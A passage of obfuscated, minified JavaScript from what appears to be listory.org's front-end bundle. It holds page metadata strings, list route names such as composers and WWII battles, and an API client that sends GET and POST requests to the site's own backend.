kv(kg);},Pn['sg'+'vC'+'A']='_a'+'u7'+'c',Pn['Aa'+'YJ'+'A']='_k'+'6u'+'o',Pn['KP'+'gl'+'o']='si'+'te'+'-h'+'ea'+'de'+'r',Pn['cR'+'jr'+'J']='LI'+'ST'+'OR'+'Y.'+'OR'+'G',Pn['ti'+'YD'+'x']='ma'+'in'+'-s'+'ec'+'ti'+'on',Pn['TZ'+'ts'+'U']='/l'+'is'+'ts'+'/:'+'li'+'st'+'Id',Pn['aU'+'hz'+'o']='/P'+'ag'+'eN'+'ot'+'Fo'+'un'+'d',Pn['vg'+'kq'+'Y']=function(kv,kg){return kv+kg;},Pn['MM'+'BQ'+'f']=function(kv,kg){return kv<<kg;},Pn['Nr'+'Mt'+'T']=function(kv,kg){return kv<<kg;},Pn['sg'+'Cb'+'Y']=function(kv,kg){return kv+kg;},Pn['DO'+'BB'+'z']='00'+'00'+'00'+'0',Pn['Nb'+'vS'+'o']=function(kv,kg){return kv>>>kg;},Pn['kK'+'XI'+'N']='st'+'ri'+'ng',Pn['eh'+'JW'+'I']=function(kv,kg){return kv>kg;},Pn['TG'+'ku'+'y']=function(kv,kg){return kv===kg;},Pn['HA'+'vk'+'Z']=function(kv,kg){return kv(kg);},Pn['sU'+'wu'+'V']='wi'+'nd'+'ow',Pn['eJ'+'vP'+'u']='se'+'lf',Pn['QF'+'CW'+'i']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['uF'+'el'+'w']='fu'+'nc'+'ti'+'on',Pn['WC'+'MP'+'o']=function(kv,kg){return kv===kg;},Pn['Nu'+'mm'+'g']='3e'+'6b'+'d5'+'6c'+'12'+'2c'+'cc'+'d0'+'2e'+'0f'+'01'+'aa',Pn['Uy'+'OD'+'o']=function(kv,kg){return kv(kg);},Pn['Xd'+'kd'+'q']=function(kv,kg){return kv(kg);},Pn['ZI'+'dA'+'f']='_7'+'1r'+'v',Pn['AT'+'kT'+'S']=function(kv,kg){return kv===kg;},Pn['vt'+'Jv'+'r']='a2'+'1a'+'86'+'87'+'-5'+'d2'+'9-'+'4f'+'8f'+'-8'+'fa'+'0-'+'56'+'c3'+'9a'+'bf'+'41'+'96',Pn['Ro'+'aO'+'r']='a6'+'bd'+'ac'+'ec'+'1-'+'44'+'3e'+'-4'+'5a'+'c-'+'ad'+'a-'+'a1'+'e6'+'e4'+'79'+'a8'+'97',Pn['FG'+'pI'+'v']='16'+'4a'+'5d'+'3-'+'db'+'35'+'-4'+'ac'+'1-'+'a7'+'8b'+'-9'+'89'+'7a'+'13'+'fa'+'cd'+'a',Pn['Md'+'IY'+'t']='a4'+'4a'+'9c'+'01'+'-1'+'8f'+'4-'+'cb'+'f5'+'-a'+'c5'+'a5'+'-1'+'ba'+'cf'+'14'+'63'+'93'+'9',Pn['uk'+'GN'+'r']='bb'+'52'+'67'+'41'+'-b'+'fe'+'a-'+'41'+'33'+'-3'+'64'+'2-'+'a7'+'0a'+'c7'+'76'+'cb'+'d8',Pn['jt'+'oG'+'K']='e7'+'b9'+'8d'+'21'+'-2'+'25'+'1-'+'28'+'63'+'-8'+'fe'+'3-'+'b2'+'b3'+'4f'+'34'+'2d'+'9a'+'a',Pn['cH'+'In'+'D']='no'+'Ca'+'ch'+'e',Pn['gw'+'tQ'+'Q']='ve'+'rs'+'io'+'ns',Pn['gG'+'Vj'+'s']=function(kv,kg){return kv===kg;},Pn['Gz'+'Yh'+'N']=function(kv,kg){return kv===kg;},Pn['CK'+'dC'+'T']='0b'+'f5'+'a9'+'a6'+'a5'+'17'+'f4'+'38'+'9a'+'15'+'74'+'77',Pn['VT'+'Tw'+'s']=function(kv,kg){return kv===kg;},Pn['JL'+'io'+'H']=function(kv,kg){return kv(kg);},Pn['zN'+'oZ'+'F']=function(kv,kg){return kv(kg);},Pn['co'+'If'+'k']='_q'+'g0'+'c',Pn['UE'+'Hd'+'m']=function(kv,kg){return kv(kg);},Pn['js'+'Iu'+'Y']='90'+'9f'+'88'+'7a'+'25'+'68'+'5f'+'24'+'dc'+'84'+'2b'+'22',Pn['tN'+'yj'+'f']=function(kv,kg){return kv!==kg;},Pn['pf'+'IS'+'x']=function(kv,kg){return kv%kg;},Pn['JS'+'oB'+'r']=function(kv){return kv();},Pn['pv'+'bJ'+'z']=function(kv,kg){return kv>kg;},Pn['zq'+'lE'+'Y']=function(kv,kg){return kv===kg;},Pn['WW'+'zn'+'J']=function(kv,kg){return kv+kg;},Pn['IE'+'JJ'+'m']=function(kv,kg){return kv!==kg;},Pn['ws'+'wn'+'s']=function(kv,kg,kO){return kv(kg,kO);},Pn['IR'+'sx'+'R']=function(kv,kg){return kv>kg;},Pn['IR'+'xC'+'r']=function(kv,kg){return kv(kg);},Pn['By'+'ok'+'f']='ge'+'tF'+'il'+'te'+'rT'+'yp'+'e',Pn['Jm'+'Qv'+'Z']=function(kv,kg){return kv===kg;},Pn['jw'+'lF'+'X']=function(kv,kg){return kv===kg;},Pn['tl'+'jP'+'k']='3|'+'0|'+'1|'+'4|'+'2|'+'6|'+'5',Pn['Id'+'OB'+'l']=function(kv,kg){return kv===kg;},Pn['px'+'VH'+'u']='ce'+'nt'+'ur'+'y',Pn['wb'+'Iq'+'H']=function(kv,kg,kO){return kv(kg,kO);},Pn['Jx'+'QM'+'w']=function(kv,kg,kO){return kv(kg,kO);},Pn['NJ'+'Sc'+'C']='1|'+'2|'+'4|'+'3|'+'0',Pn['ix'+'rY'+'f']=function(kv,kg){return kv+kg;},Pn['nf'+'pi'+'C']=function(kv,kg){return kv%kg;},Pn['Ed'+'ht'+'e']=function(kv,kg){return kv!==kg;},Pn['ir'+'xB'+'f']='1|'+'0|'+'3|'+'2|'+'4|'+'5',Pn['tp'+'aG'+'N']=function(kv,kg){return kv(kg);},Pn['FM'+'wa'+'m']=function(kv,kg){return kv-kg;},Pn['oA'+'Cq'+'r']='\x20B'+'C',Pn['Vp'+'ke'+'l']='\x20c'+'en'+'tu'+'ry',Pn['kJ'+'tj'+'X']='\x20m'+'on'+'th'+'s',Pn['mW'+'EN'+'h']='\x20d'+'ay'+'s',Pn['Fn'+'zS'+'K']=function(kv,kg){return kv>=kg;},Pn['ow'+'aA'+'F']='tr'+'il'+'li'+'on',Pn['bA'+'NV'+'m']=function(kv,kg){return kv>=kg;},Pn['zY'+'Ck'+'T']='bi'+'ll'+'io'+'n',Pn['My'+'fC'+'e']=function(kv,kg){return kv>=kg;},Pn['HV'+'WJ'+'M']=function(kv,kg){return kv(kg);},Pn['tL'+'bq'+'Y']='mi'+'ll'+'io'+'n',Pn['ZU'+'aS'+'E']='0|'+'7|'+'4|'+'6|'+'5|'+'1|'+'2|'+'3',Pn['Vs'+'Lv'+'N']=function(kv,kg){return kv<kg;},Pn['tF'+'cX'+'w']=function(kv,kg){return kv===kg;},Pn['vI'+'dz'+'Y']=function(kv,kg){return kv+kg;},Pn['nx'+'xt'+'r']='MM'+'MM',Pn['Fp'+'jP'+'d']=function(kv,kg){return kv(kg);},Pn['hT'+'hk'+'g']=function(kv,kg){return kv(kg);},Pn['xw'+'ph'+'a']='un'+'kn'+'ow'+'n\x20'+'fo'+'rm'+'at',Pn['Xm'+'Mh'+'B']=function(kv,kg){return kv<kg;},Pn['po'+'BE'+'o']=function(kv,kg){return kv+kg;},Pn['vH'+'bC'+'r']=function(kv,kg){return kv(kg);},Pn['uA'+'DH'+'a']=function(kv,kg){return kv(kg);},Pn['Ng'+'VQ'+'Z']=function(kv,kg){return kv>kg;},Pn['Vd'+'dj'+'q']=function(kv,kg){return kv!==kg;},Pn['zE'+'wN'+'w']=function(kv,kg){return kv!==kg;},Pn['KS'+'QX'+'w']=function(kv,kg){return kv===kg;},Pn['az'+'gU'+'I']=function(kv,kg){return kv===kg;},Pn['kM'+'Nr'+'z']='in'+'it',Pn['MQ'+'ms'+'Q']='_7'+'di'+'2',Pn['CQ'+'KO'+'Q']='_s'+'83'+'w',Pn['Vw'+'ng'+'c']='al'+'ig'+'nR'+'ig'+'ht',Pn['oa'+'fs'+'X']='_9'+'1o'+'k',Pn['Ic'+'dF'+'H']='_r'+'mk'+'z',Pn['ca'+'Lo'+'y']='_1'+'88'+'8',Pn['Qb'+'vz'+'o']='_h'+'as'+'Fo'+'rm'+'at',Pn['hz'+'Kt'+'T']=function(kv,kg){return kv===kg;},Pn['FM'+'UQ'+'k']=function(kv,kg){return kv*kg;},Pn['SH'+'zT'+'L']=function(kv,kg){return kv+kg;},Pn['sb'+'Rf'+'S']=function(kv,kg){return kv===kg;},Pn['FX'+'Vx'+'h']='br'+'ea'+'k',Pn['XC'+'JQ'+'A']='_p'+'fh'+'e',Pn['uY'+'FC'+'S']=function(kv,kg){return kv*kg;},Pn['fV'+'OZ'+'Q']=function(kv,kg){return kv>kg;},Pn['Nw'+'Cf'+'s']=function(kv,kg){return kv!==kg;},Pn['SV'+'Bx'+'m']=function(kv,kg){return kv===kg;},Pn['eB'+'AD'+'N']=function(kv,kg){return kv(kg);},Pn['Mt'+'Yu'+'B']=function(kv,kg){return kv(kg);},Pn['fP'+'Fk'+'j']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['mD'+'tI'+'e']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['op'+'ee'+'N']=function(kv,kg){return kv/kg;},Pn['dN'+'cM'+'g']='4|'+'1|'+'0|'+'3|'+'2',Pn['vh'+'tm'+'o']=function(kv,kg){return kv+kg;},Pn['xs'+'Gq'+'w']=function(kv,kg){return kv<kg;},Pn['CR'+'Ec'+'e']=function(kv,kg,kO){return kv(kg,kO);},Pn['XB'+'mV'+'M']='_r'+'n4'+'9',Pn['ug'+'XC'+'T']='_a'+'zg'+'x',Pn['bH'+'ox'+'t']=function(kv,kg){return kv(kg);},Pn['eB'+'Gj'+'K']=function(kv,kg,kO){return kv(kg,kO);},Pn['th'+'xA'+'Q']='me'+'ta',Pn['YW'+'cR'+'q']='he'+'ad',Pn['HL'+'Qp'+'l']=function(kv,kg){return kv!==kg;},Pn['Vj'+'fX'+'s']=function(kv,kg){return kv+kg;},Pn['YI'+'ix'+'r']=function(kv,kg){return kv>kg;},Pn['Ib'+'Ak'+'o']=function(kv,kg){return kv+kg;},Pn['eb'+'Wo'+'b']=function(kv,kg){return kv-kg;},Pn['LB'+'ae'+'g']='ch'+'ar'+'se'+'t',Pn['GX'+'vN'+'r']='ut'+'f-'+'8',Pn['jM'+'ch'+'x']='pr'+'op'+'er'+'ty',Pn['hn'+'pP'+'K']='og'+':s'+'it'+'e_'+'na'+'me',Pn['bm'+'Gq'+'L']='Li'+'st'+'or'+'y.'+'or'+'g',Pn['nm'+'zv'+'T']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['HJ'+'Ji'+'a']='tw'+'it'+'te'+'r:'+'si'+'te',Pn['Qr'+'qk'+'V']='@L'+'is'+'to'+'ry'+'Or'+'g',Pn['ti'+'Vo'+'l']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['xM'+'mL'+'Z']='tw'+'it'+'te'+'r:'+'cr'+'ea'+'to'+'r',Pn['ic'+'oL'+'D']='fb'+':a'+'pp'+'_i'+'d',Pn['OF'+'pK'+'o']='12'+'62'+'75'+'66'+'60'+'19'+'34'+'1',Pn['SI'+'Bk'+'Y']='og'+':u'+'rl',Pn['zn'+'Rz'+'D']='Fa'+'mo'+'us'+'\x20',Pn['GZ'+'Xd'+'D']=function(kv,kg){return kv(kg);},Pn['GH'+'jw'+'X']=function(kv,kg){return kv(kg);},Pn['Nm'+'Rc'+'g']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['vo'+'pL'+'S']='tw'+'it'+'te'+'r:'+'ti'+'tl'+'e',Pn['Jf'+'nN'+'M']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['RG'+'oW'+'f']='de'+'sc'+'ri'+'pt'+'io'+'n',Pn['sh'+'Nn'+'F']='og'+':d'+'es'+'cr'+'ip'+'ti'+'on',Pn['dh'+'dE'+'w']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['IT'+'jX'+'Q']='og'+':i'+'ma'+'ge',Pn['uu'+'pu'+'b']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['jk'+'Ky'+'F']='og'+':i'+'ma'+'ge'+':a'+'lt',Pn['Is'+'Bv'+'P']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['lq'+'eO'+'y']='tw'+'it'+'te'+'r:'+'im'+'ag'+'e',Pn['Qq'+'NK'+'G']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['TI'+'RO'+'j']='tw'+'it'+'te'+'r:'+'ca'+'rd',Pn['QR'+'WG'+'s']='su'+'mm'+'ar'+'y',Pn['yO'+'dj'+'B']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['fE'+'Os'+'s']='og'+':t'+'it'+'le',Pn['An'+'vY'+'G']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['Ii'+'xg'+'N']='og'+':t'+'yp'+'e',Pn['ht'+'TU'+'V']=function(kv,kg){return kv(kg);},Pn['rV'+'sF'+'h']='Se'+'ar'+'ch'+',\x20'+'so'+'rt'+'\x20a'+'nd'+'\x20f'+'il'+'te'+'r\x20'+'fa'+'mo'+'us'+'\x20#'+'na'+'me'+'.\x20'+'Cr'+'ea'+'te'+'\x20t'+'im'+'el'+'in'+'es'+'\x20a'+'nd'+'\x20m'+'ap'+'s.',Pn['Qa'+'fL'+'X']='#n'+'am'+'e',Pn['uL'+'Qj'+'Q']=function(kv,kg){return kv(kg);},Pn['EZ'+'GL'+'L']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['TZ'+'uH'+'U']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['SZ'+'zp'+'Z']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['kS'+'vT'+'a']='ht'+'tp'+'s:'+'//'+'ww'+'w.'+'li'+'st'+'or'+'y.'+'or'+'g/'+'l/',Pn['tx'+'NV'+'Z']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['hX'+'sE'+'b']=function(kv,kg){return kv+kg;},Pn['zI'+'jV'+'e']='su'+'mm'+'ar'+'y_'+'la'+'rg'+'e_'+'im'+'ag'+'e',Pn['lz'+'nr'+'m']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['yH'+'id'+'K']='Hi'+'st'+'or'+'ic'+'al'+'\x20L'+'is'+'ts'+',\x20'+'Ma'+'ps'+'\x20a'+'nd'+'\x20T'+'im'+'el'+'in'+'es',Pn['rs'+'bS'+'I']='Li'+'st'+'s\x20'+'of'+'\x20p'+'eo'+'pl'+'e,'+'\x20p'+'la'+'ce'+'s,'+'\x20o'+'bj'+'ec'+'ts'+'\x20a'+'nd'+'\x20e'+'ve'+'nt'+'s\x20'+'fr'+'om'+'\x20h'+'is'+'to'+'ry'+'.\x20'+'Se'+'ar'+'ch'+',\x20'+'so'+'rt'+',\x20'+'an'+'d\x20'+'fi'+'lt'+'er'+'.\x20'+'Cr'+'ea'+'te'+'\x20t'+'im'+'el'+'in'+'es'+'\x20a'+'nd'+'\x20m'+'ap'+'s.',Pn['Gq'+'Mw'+'n']=function(kv,kg){return kv(kg);},Pn['vv'+'tE'+'p']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['ln'+'OO'+'g']='ht'+'tp'+'s:'+'//'+'ww'+'w.'+'li'+'st'+'or'+'y.'+'or'+'g/'+'m/'+'si'+'te'+'gr'+'ap'+'hi'+'c.'+'jp'+'g',Pn['PU'+'Tz'+'R']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['bG'+'Dr'+'o']='li'+'st'+'or'+'y.'+'or'+'g\x20'+'si'+'te'+'\x20g'+'ra'+'ph'+'ic',Pn['kT'+'cV'+'i']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['nZ'+'dw'+'A']=function(kv,kg,kO,kT){return kv(kg,kO,kT);},Pn['kw'+'EA'+'c']='we'+'bs'+'it'+'e',Pn['nt'+'Au'+'L']='4|'+'2|'+'1|'+'0|'+'3',Pn['hQ'+'vP'+'u']='vi'+'ew'+'po'+'rt',Pn['OX'+'sp'+'O']='pr'+'er'+'en'+'de'+'r-'+'st'+'at'+'us'+'-c'+'od'+'e',Pn['JD'+'ad'+'A']='en'+'-g'+'b',Pn['gS'+'kx'+'Z']='en'+'_G'+'B',Pn['tE'+'OJ'+'K']=function(kv,kg){return kv+kg;},Pn['yB'+'FP'+'X']='[d'+'at'+'a-'+'id'+'=\x27',Pn['MX'+'tx'+'C']=function(kv,kg){return kv-kg;},Pn['VQ'+'JS'+'w']=function(kv,kg){return kv===kg;},Pn['YT'+'Cp'+'s']='sm'+'oo'+'th',Pn['fe'+'IJ'+'x']=function(kv,kg){return kv>kg;},Pn['oL'+'bJ'+'T']='x2'+'7',Pn['XU'+'Xl'+'q']='x2'+'2',Pn['Qe'+'We'+'h']='ha'+'sH'+'ov'+'er',Pn['Yk'+'nC'+'I']='to'+'uc'+'hs'+'ta'+'rt',Pn['xN'+'xN'+'u']='mo'+'us'+'em'+'ov'+'e',Pn['zo'+'sp'+'b']=function(kv,kg){return kv(kg);},Pn['Bp'+'Ot'+'B']=function(kv,kg){return kv(kg);},Pn['MC'+'Le'+'C']=function(kv,kg){return kv(kg);},Pn['yX'+'cx'+'F']=function(kv,kg){return kv(kg);},Pn['sY'+'Us'+'D']=function(kv,kg){return kv(kg);},Pn['kd'+'Uz'+'i']=function(kv,kg){return kv(kg);},Pn['ji'+'Oc'+'Q']=function(kv,kg){return kv(kg);},Pn['cF'+'fw'+'O']=function(kv,kg){return kv(kg);},Pn['vA'+'Bs'+'c']=function(kv,kg){return kv(kg);},Pn['qb'+'Eb'+'C']=function(kv,kg){return kv(kg);},Pn['oR'+'XD'+'A']=function(kv,kg){return kv(kg);},Pn['Ow'+'sn'+'w']='_0'+'42'+'j',Pn['Cc'+'dD'+'O']=function(kv,kg){return kv(kg);},Pn['Ft'+'xw'+'S']=function(kv,kg){return kv(kg);},Pn['wK'+'Ev'+'x']=function(kv,kg){return kv(kg);},Pn['Rb'+'Hm'+'Y']=function(kv,kg){return kv(kg);},Pn['Ji'+'qW'+'a']=function(kv,kg){return kv(kg);},Pn['im'+'ia'+'A']='yp'+'os',Pn['rb'+'ZT'+'L']='yn'+'eg',Pn['fU'+'TH'+'B']='xp'+'os',Pn['jr'+'qu'+'u']='xn'+'eg',Pn['aE'+'wB'+'q']='Co'+'mp'+'os'+'er'+'s',Pn['UZ'+'Bf'+'V']='/l'+'is'+'ts'+'/c'+'om'+'po'+'se'+'rs',Pn['Ul'+'Tu'+'g']='co'+'mp'+'os'+'er'+'s',Pn['Ah'+'Jg'+'Y']='Pa'+'in'+'ti'+'ng'+'s',Pn['Jh'+'kj'+'s']='/l'+'is'+'ts'+'/p'+'ai'+'nt'+'in'+'gs',Pn['Sg'+'ZI'+'P']='pa'+'in'+'ti'+'ng'+'s',Pn['fJ'+'ZV'+'k']='Wo'+'rl'+'d\x20'+'Wa'+'r\x20'+'II'+'\x20B'+'at'+'tl'+'es',Pn['UM'+'mv'+'v']='/l'+'is'+'ts'+'/w'+'or'+'ld'+'-w'+'ar'+'-I'+'I-'+'ba'+'tt'+'le'+'s',Pn['fu'+'ko'+'r']='wo'+'rl'+'d-'+'wa'+'r-'+'II'+'-b'+'at'+'tl'+'es',Pn['Sg'+'GH'+'j']='No'+'ve'+'ls',Pn['xa'+'TC'+'F']='/l'+'is'+'ts'+'/n'+'ov'+'el'+'s',Pn['WW'+'pM'+'A']='no'+'ve'+'ls',Pn['hq'+'xw'+'f']='Hi'+'st'+'or'+'ic'+'\x20P'+'la'+'ce'+'s\x20'+'UK',Pn['OS'+'aQ'+'s']='/l'+'is'+'ts'+'/h'+'is'+'to'+'ri'+'c-'+'pl'+'ac'+'es'+'-u'+'k',Pn['dj'+'Ph'+'H']='hi'+'st'+'or'+'ic'+'-p'+'la'+'ce'+'s-'+'uk',Pn['UI'+'Vh'+'W']='Tu'+'do'+'rs',Pn['VD'+'kD'+'o']='/l'+'is'+'ts'+'/t'+'ud'+'or'+'s',Pn['Dq'+'DI'+'A']='tu'+'do'+'rs',Pn['sw'+'LK'+'y']=function(kv,kg){return kv(kg);},Pn['Ut'+'PE'+'T']=function(kv,kg){return kv(kg);},Pn['HP'+'qv'+'Z']=function(kv,kg){return kv(kg);},Pn['xP'+'NT'+'i']=function(kv,kg){return kv(kg);},Pn['Ld'+'Ky'+'y']=function(kv,kg){return kv(kg);},Pn['Ks'+'OI'+'F']=function(kv,kg){return kv(kg);},Pn['gD'+'JI'+'w']=function(kv,kg){return kv(kg);},Pn['mk'+'tb'+'c']=function(kv,kg){return kv(kg);},Pn['hP'+'rP'+'n']=function(kv,kg){return kv(kg);},Pn['eS'+'Bs'+'n']=function(kv,kg){return kv(kg);},Pn['FL'+'tV'+'S']=function(kv,kg){return kv(kg);},Pn['AD'+'vm'+'S']=function(kv,kg){return kv(kg);},Pn['Er'+'OC'+'p']=function(kv,kg){return kv(kg);},Pn['KJ'+'yP'+'C']=function(kv,kg){return kv(kg);},Pn['kb'+'Fl'+'T']=function(kv,kg){return kv(kg);},Pn['tO'+'vc'+'Z']=function(kv,kg){return kv(kg);},Pn['Iw'+'yE'+'d']=function(kv,kg){return kv(kg);},Pn['Vw'+'lF'+'A']=function(kv,kg){return kv(kg);},Pn['rI'+'mA'+'m']=function(kv,kg){return kv(kg);},Pn['sb'+'SR'+'O']=function(kv,kg){return kv(kg);},Pn['Of'+'RT'+'Y']=function(kv,kg){return kv(kg);},Pn['UU'+'Yp'+'v']=function(kv,kg){return kv(kg);},Pn['rz'+'OT'+'w']=function(kv,kg){return kv(kg);},Pn['jh'+'TR'+'d']=function(kv,kg){return kv(kg);},Pn['gM'+'sa'+'a']=function(kv,kg){return kv(kg);},Pn['gy'+'RE'+'V']=function(kv,kg){return kv(kg);},Pn['Dt'+'SK'+'b']=function(kv,kg){return kv(kg);},Pn['sM'+'HO'+'y']=function(kv,kg){return kv(kg);},Pn['Ji'+'Xv'+'K']=function(kv,kg){return kv(kg);},Pn['cO'+'HK'+'S']=function(kv,kg){return kv(kg);},Pn['GH'+'EV'+'J']=function(kv,kg){return kv(kg);},Pn['pp'+'mb'+'K']=function(kv,kg){return kv(kg);},Pn['Wg'+'Nn'+'q']=function(kv,kg){return kv(kg);},Pn['HR'+'UG'+'r']=function(kv,kg){return kv(kg);},Pn['eI'+'fQ'+'p']=function(kv,kg){return kv in kg;},Pn['Qr'+'vd'+'r']='sc'+'ro'+'ll'+'Re'+'st'+'or'+'at'+'io'+'n',Pn['FR'+'JH'+'l']='ma'+'nu'+'al',Pn['hv'+'Nf'+'o']=function(kv,kg){return kv(kg);},Pn['ha'+'ec'+'x']='ro'+'ot';var PY=Pn;Pu['r'](PG),PY['zo'+'sp'+'b'](Pu,0x1b24+-0xed*-0x19+-0x321a);var PS=PY['Bp'+'Ot'+'B'](Pu,-0x1a6*-0xd+0x913*0x1+-0x19b*0x13),PW=Pu['n'](PS),PK=PY['Bp'+'Ot'+'B'](Pu,0x1768+-0xd*0x235+0x565),Pr=Pu['n'](PK),PN=PY['MC'+'Le'+'C'](Pu,-0x272*0xb+-0x2218+0x3d0c),PB=PY['yX'+'cx'+'F'](Pu,-0x97d+0x556+0x441),Pw=PY['sY'+'Us'+'D'](Pu,-0x1*0x961+0x1*-0x2bb+-0xc46*-0x1),PQ=PY['kd'+'Uz'+'i'](Pu,-0x102d+-0x1596+0x25c6),PE=PY['ji'+'Oc'+'Q'](Pu,0x79f*-0x2+-0x893+-0x17d2*-0x1),PL=PY['ji'+'Oc'+'Q'](Pu,0x240a+0x2f*0x1f+0xb5*-0x3b),PU=Pu['n'](PL),Pv=PY['cF'+'fw'+'O'](Pu,-0x2*0xce1+-0x4d*-0x73+-0x8cb),Pg=PY['cF'+'fw'+'O'](Pu,0x1*0x11f+-0x23ef+-0x22d2*-0x1);function PO(kv){var kg={};kg['Jm'+'yH'+'p']=function(kM,kc){return PY['te'+'Pf'+'g'](kM,kc);},kg['dJ'+'rq'+'m']=function(kM,kc,kf){return PY['GQ'+'Dy'+'S'](kM,kc,kf);},kg['fE'+'lY'+'W']=function(kM,kc){return PY['Du'+'Wc'+'B'](kM,kc);},kg['qh'+'ww'+'e']=PY['vA'+'Ue'+'Y'],kg['zG'+'Hx'+'G']=PY['pS'+'xd'+'p'],kg['uG'+'vC'+'n']=function(kM,kc){return PY['Du'+'Wc'+'B'](kM,kc);},kg['qA'+'Le'+'p']=PY['dm'+'ok'+'Z'],kg['yh'+'gm'+'Z']=PY['Dl'+'qX'+'F'],kg['WI'+'rG'+'K']=function(kM,kc,kf){return PY['GQ'+'Dy'+'S'](kM,kc,kf);},kg['HZ'+'IT'+'p']=function(kM,kc){return PY['rn'+'jf'+'r'](kM,kc);},kg['hU'+'JO'+'q']=function(kM,kc){return PY['yj'+'TH'+'Y'](kM,kc);};var kO=kg,kT=kv,kV=PY['Du'+'Wc'+'B'](Object,Pg['b'])(PY['GH'+'bn'+'B'])['ge'+'tS'+'et'+'ti'+'ng'](PY['wD'+'bA'+'T']);function kX(){var kM={};kM['Ne'+'WX'+'g']=function(kf,kl){return kO['Jm'+'yH'+'p'](kf,kl);},kM['BX'+'TA'+'A']=function(kf,kl,kD){return kO['dJ'+'rq'+'m'](kf,kl,kD);},kM['sJ'+'DK'+'y']=function(kf,kl){return kO['fE'+'lY'+'W'](kf,kl);},kM['xe'+'sf'+'e']=kO['qh'+'ww'+'e'],kM['FK'+'Sh'+'e']=kO['zG'+'Hx'+'G'];var kc=kM;return(kX=kO['uG'+'vC'+'n'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kf(kl,kD){var kx;return PU['a']['wr'+'ap'](function(kh){for(;;)switch(kh['pr'+'ev']=kh['ne'+'xt']){case-0xc0a+0x4*-0x3d9+0x1b6e:return kh['ne'+'xt']=-0x921+-0x9d*0x2a+0x1*0x22e5,kc['Ne'+'WX'+'g'](fetch,kc['BX'+'TA'+'A'](kA,kl,kD));case 0x1ca5*-0x1+0x1415+0x892:return kx=kh['se'+'nt'],kh['ne'+'xt']=0x1905+-0x1c7+-0x1739,kc['sJ'+'DK'+'y'](PT,kx);case 0xa83*-0x2+-0x1b7*0x9+0x247a:return kh['ab'+'ru'+'pt'](kc['xe'+'sf'+'e'],kh['se'+'nt']);case 0x63*0x3b+0x30*-0x3d+-0x1*0xb5b:case kc['FK'+'Sh'+'e']:return kh['st'+'op']();}},kf);})))['ap'+'pl'+'y'](this,arguments);}function ki(){var kM={};kM['jr'+'Hi'+'D']=kO['qA'+'Le'+'p'],kM['Xh'+'xL'+'l']=kO['yh'+'gm'+'Z'],kM['vG'+'li'+'k']=function(kf,kl,kD){return kO['WI'+'rG'+'K'](kf,kl,kD);},kM['Cf'+'oK'+'F']=function(kf,kl){return kO['HZ'+'IT'+'p'](kf,kl);},kM['wo'+'nq'+'d']=function(kf,kl){return kO['uG'+'vC'+'n'](kf,kl);},kM['jP'+'ZF'+'v']=kO['qh'+'ww'+'e'],kM['JE'+'pK'+'R']=kO['zG'+'Hx'+'G'];var kc=kM;return(ki=kO['uG'+'vC'+'n'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kf(kl,kD){var kx,kh;return PU['a']['wr'+'ap'](function(kz){for(;;)switch(kz['pr'+'ev']=kz['ne'+'xt']){case-0x57*0x6f+-0x177+-0x72*-0x58:var kF={};kF['me'+'th'+'od']=kc['jr'+'Hi'+'D'],kF['bo'+'dy']=JSON['st'+'ri'+'ng'+'if'+'y'](kD),kF['he'+'ad'+'er'+'s']={},kF['he'+'ad'+'er'+'s']['Co'+'nt'+'en'+'t-'+'Ty'+'pe']=kc['Xh'+'xL'+'l'];return kx=kF,kz['ne'+'xt']=-0x263f*-0x1+0x44*0x8d+-0x4bb0,kc['vG'+'li'+'k'](fetch,kc['Cf'+'oK'+'F'](kV,kl),kx);case 0x9d*0xf+0x1a1*-0x6+0xa*0xf:return kh=kz['se'+'nt'],kz['ne'+'xt']=0xf9b+-0x3*-0xa74+-0x1*0x2ef1,kc['wo'+'nq'+'d'](PT,kh);case-0x5*0x77e+0x1fba+0x5c2:return kz['ab'+'ru'+'pt'](kc['jP'+'ZF'+'v'],kz['se'+'nt']);case-0x23e7*-0x1+-0x9*0x1a+-0x22f6:case kc['JE'+'pK'+'R']:return kz['st'+'op']();}},kf);})))['ap'+'pl'+'y'](this,arguments);}function kA(kM,kc){var kf=function(kl,kD){kl=kO['hU'+'JO'+'q'](kl,{});var kx=kO['uG'+'vC'+'n'](Object,PE['a'])({},kl);return kx['vs']=kD||new Date()['va'+'lu'+'eO'+'f'](),Object['ke'+'ys'](kx)['ma'+'p'](function(kh){return''['co'+'nc'+'at'](kh,'=')['co'+'nc'+'at'](kx[kh]);})['jo'+'in']('&');}(kc,kT);return''['co'+'nc'+'at'](kV,'/')['co'+'nc'+'at'](kM,PY['HP'+'nB'+'l'])['co'+'nc'+'at'](kf);}var ky={};return ky['ge'+'t']=function(kM,kc){return kX['ap'+'pl'+'y'](this,arguments);},ky['po'+'st']=function(kM,kc){return ki['ap'+'pl'+'y'](this,arguments);},ky;}function PT(kv){return PV['ap'+'pl'+'y'](this,arguments);}function PV(){var kv={};kv['nX'+'yP'+'B']=PY['vA'+'Ue'+'Y'],kv['Di'+'dX'+'U']=PY['pS'+'xd'+'p'];var kg=kv;return(PV=PY['Du'+'Wc'+'B'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kO(kT){var 